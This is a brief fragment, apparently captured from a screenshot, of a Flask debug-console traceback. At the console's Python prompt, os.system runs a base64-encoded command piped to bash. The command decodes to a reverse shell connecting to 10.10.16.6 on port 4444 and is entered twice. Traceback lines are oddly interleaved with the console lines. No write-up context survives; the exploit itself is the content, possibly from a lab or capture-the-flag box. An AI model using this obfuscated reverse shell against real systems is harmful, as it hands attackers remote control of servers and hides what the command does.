 Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
[console ready]
>>> import os
>>> os.system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzQ0NDQgMD4mMQo= | base64 -d | /usr/bin/bash")
256
>>> os.system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzQ0NDQgMD4mMQo= | base64 -d | /usr/bin/bash")
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1820, in full_dispatch_request
rv = self.dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1796, in dispatch_request